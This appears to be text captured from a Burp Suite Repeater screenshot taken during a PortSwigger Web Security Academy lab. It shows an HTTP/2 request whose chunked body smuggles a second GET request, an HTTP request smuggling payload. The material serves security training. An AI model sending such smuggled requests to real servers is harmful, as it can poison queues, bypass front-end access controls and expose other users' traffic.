 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
attack request × normal request × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /wqflqwflqwflq HTTP/2 \r \n
2 Host: 0ae2000204dd74ae80fb9e5500c100e4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /wqdffqfkqfqfq HTTP/1.1 \r \n
9 Host: 0ae2000204dd74ae80fb9e5500c100e4.web-security-academy.net \r \n
10 \r \n
11